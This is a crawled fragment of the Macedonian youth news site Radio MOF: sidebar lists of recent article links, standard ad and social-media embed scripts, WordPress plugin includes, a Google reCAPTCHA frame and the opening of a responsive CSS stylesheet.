							Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T11:53:05+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава">
							[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"267167","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VvoYR3tFLGQsues2VfARPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968552632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1
body_size: 15155
content:
/**
 * =Responsive & Media Queries
 * ----------------------------------------------------------------------------
 */

/* Larger Desktops */
@media only screen and (min-width: 1129px) {
	.main-featured .flexslider .slides > li { min-height: 336px; }
}

/* Tablets - Small Desktops - fluid wrapper */
@media only screen and (max-width: 1128px) {

	.single-format-video .fluid-width-video-wrapper iframe {
		
	}

	.video-bg {
		display: none;
	}
	
	.wrap, .boxed .main-wrap { 
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box; 
	}
	
	body.boxed { padding: 0 25px 0 25px; }
	
	.background-cover {
		position: fixed;
		background-position: 50% 0;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		background-position: center center;
		background-size: cover;
		z-index: -1;
	}
	
	.trending-ticker a { max-width: 400px; }
	
	.main-head .right { margin-left: 250px; }
	
	.navigation.sticky {
		width: 100%;
		left: 0;
	}
	
	.navigation .menu li > a { padding: 0 12px; }


	.tabbed .tabs-list a { padding: 0 3%; }
	
	.post-header img, .post-content img {
		max-width: 100%;
		height: auto;
	}
	
	.post-share .text { display: none; }
	.share-links a { margin-bottom: 4px; }
	
	/* fluid slider blocks */
	.main-featured .blocks .image-link img {
		max-width: 100%;
		height: auto;
	}
	
	.main-featured .blocks .small {
		width: 48%;
		margin-right: 4%;	
	}
	
	.main-footer input.feedburner-subscribe {
		margin-top: 5px;
		margin-left: 0;
		display: block;
	}
	
	.flickr-widget .flickr_badge_image:nth-of-type(4n) { margin-right: 12px; }
	.flickr-widget .flickr_badge_image:nth-of-type(3n) { margin-right: 0; }
	
	.no-display { opacity: 1; }
	
	/* fontawesome rendering issue on android 4.2/nexus */
	.navigation .menu li > a:after, .navigation .mega-menu.links > li li a:before, 
	.flex-direction-nav a:after, .sc-accordion-title a:after, .sc-toggle-title a:after, .fa {
		text-rendering: auto;
	}
}

/* Large Tablet Layout: 800px. - fluid */
@media only screen and (min-width: 800px) and (max-width: 940px) {

	.column, .row [class*="col-"] {
		padding-left: 15px;
		padding-right: 15px;
	}
		
	.wrap > .row, .row {
		margin-left: -15px;
		margin-right: -15px; 
	}

	/* change top bar */
	.trending-ticker { font-size: 13px; }
	.trending-ticker .heading { margin-right: 25px; }
	
	.trending-ticker a {
		max-width: 235px;
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
		display: inline-block;
		vertical-align: middle;
		line-height: 1.3;
		padding-right: 5px;
		margin-top: -2px;
	}
		
	/*
	 * Make menu and mega menus compact
	 */
	.navigation .menu > li > a {
		font-size: 13px;
		padding: 0 13px;
	}
	
	.navigation .menu li > a:after { 
		margin-left: 5px;
		font-size: 13px;
		line-height: 1;
	}
	
	/* category mega menu */
	.mega-menu .sub-cats { padding: 0; }
	
	.mega-menu .sub-nav {
		padding-left: 15px;
		padding-right: 15px;
	} 
	
	.mega-menu .extend { padding: 0; }
	
	.mega-menu .recent-posts .post:nth-child(3) { display: none; }	
	
	/* links mega menu */
	.navigation .mega-menu.links > li { padding: 0 15px; }

	.navigation .mega-menu, .navigation .mega-menu.links > li > a, .navigation .mega-menu .sub-nav li a { font-size: 13px; }
	.navigation .mega-menu.links > li li a:before { display: none; }
	.navigation .mega-menu.links > li li a { padding-left: 5px; }
	
	/* slider */
		
	.main-featured .blocks .small h3 { padding: 20px 5px 5px 5px; }
	.main-featured .blocks.col-4 { padding-left: 4px; }

	
	.tabbed .tabs-list a {
		font-size: 12px;
		padding: 0 2.5%;	
	}
	
	.main .sidebar:before { margin-left: -15px; }
	
	/* reduce image size in sidebar widgets */
	.sidebar .posts-list img { width: 65px; }
	.sidebar .posts-list .content { margin-left: 80px; }
	
	
	.listing-alt img { width: 110%; }
	.listing-alt article > a { max-width: 200px; }
	.listing-alt article .content { margin-left: 220px; }
	
	.main-footer .posts-list img { width: 60px; }
	.main-footer .posts-list .content { margin-left: 75px; }
	
	.flickr-widget a {
		width: 60px;
		height: 52px;
	}

}

/* Small Tablet: 768px. - fluid */
@media only screen and (min-width: 768px) and (max-width: 799px) {
		
	.main-featured .blocks { display: none; }
	.main-featured .slider, .main-featured .flexslider .slides img { width: 100%; }
	
	.main-content, .sidebar { width: 100%; }
	
	/* show nav for slider on tablets */
	.flex-direction-nav .flex-next, .flex-direction-nav .flex-prev { opacity: 0.8; }
	
	.main-footer .col-4 {
		width: 100%;
		margin-top: 28px;
	}
	
	.main-footer .col-4:first-child { margin-top: 0; }
	
	/* footer fix */
	.flickr-widget .flickr_badge_image:nth-of-type(4n) { margin-right: 12px; }
	
	
	.main-footer input.feedburner-subscribe {
		display: inline;
		margin-left: 4px;
	}
	
}

/* Mobile + Small Tablet shared rules */
@media only screen and (max-width: 799px) {

	/*
	 * Top Bar
	 */
	 
	/* change top bar styling */

	.logo-image {
		width: 50%!important;
	}

	.top-menu {
		clear: both;
		text-align: center;
		float: none;
	}

	.top-bar .social-icons {
		clear: both;
		text-align: center;
		float: none;
		padding-top: 10px;
	}
	
	.top-bar .search { 
		float: none;
		margin: 0 auto;
		width: 100%;
	}

	.top-bar .search .query {
    width: 100%;
}

.top-bar .search-button {
    background: transparent;
    margin-left: 0px; 
    line-height: 26px;
    height: 26px;
    width: 20px;
    outline: 0;
    float: none; 
    position: absolute;
    right: 25px;
}
	
	.top-bar .social-icons li {
		float: none;
		display: inline-block;
	}
	
	.top-bar-content > div { display: block; }
	
	.top-bar .trending-ticker .heading {
		float: none;
		margin-right: 0;
	}
	
	.top-bar .trending-ticker ul { float: none; }
	
	.top-bar .trending-ticker {
		text-align: center;
		margin-bottom: 14px;
	}
	
	.top-bar .trending-ticket li { 
		max-width: 100%;
		text-overflow: ellipsis;
	}
	
	.top-bar .menu { 
		float: none;
		text-align: center; 
		margin-bottom: 7px;
	}
	
	.top-bar .menu li {
		float: none;
		display: inline-block;
		padding-left: 14px;
	} 
	
	
	/*
	 * Header 
	 */
	.main-head .title {
		float: none;
		text-align: center;
		margin-bottom: 28px;
		margin-top: 42px;
		line-height: 1;
	}
	
	.main-head .right { 
		float: none;
		margin-bottom: 28px;
		line-height: 1.5;
		text-align: center;
	}
	
	.main-head .right > div {
		display: inline-block;
		max-width: 100%;
	}
		
	.main-head .right  { margin-left: 0; }

	.main .sidebar { margin-top: 35px; /* + 7px added above */ }
	.main .sidebar:before { display: none; }
	

	/*
	 * Mobile Navigation 
	 */
	.navigation { border-bottom: 0; }
	
	.navigation.sticky {
		position: static;
	}
	
	.navigation .menu { display: none; }	
	.navigation .mobile-menu.active { display: block; }
	
	.navigation ul li {
		float: none;
		clear: both;
		display: block;
	}
	
